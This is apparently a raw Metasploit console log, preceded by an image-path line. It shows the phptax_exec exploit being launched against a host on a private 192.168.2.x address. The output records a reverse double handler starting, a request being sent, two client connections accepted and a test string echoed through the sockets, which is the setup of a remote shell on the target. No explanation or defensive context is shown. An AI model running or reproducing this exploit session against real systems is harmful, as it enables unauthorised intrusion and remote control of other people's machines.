 msf exploit(basilic_diff_exec) > use exploit/m
msf exploit(phptax_exec) >
msf exploit(phptax_exec) >
msf exploit(phptax_exec) >
msf exploit(phptax_exec) > exploit
[*] Started reverse double handler
[*] 192.168.2.15580 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 1OXxRdYFI9zPXPrp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "1OXxRdYFI9zPXPrp\r\n"
[*] Matching...
[*] B is input...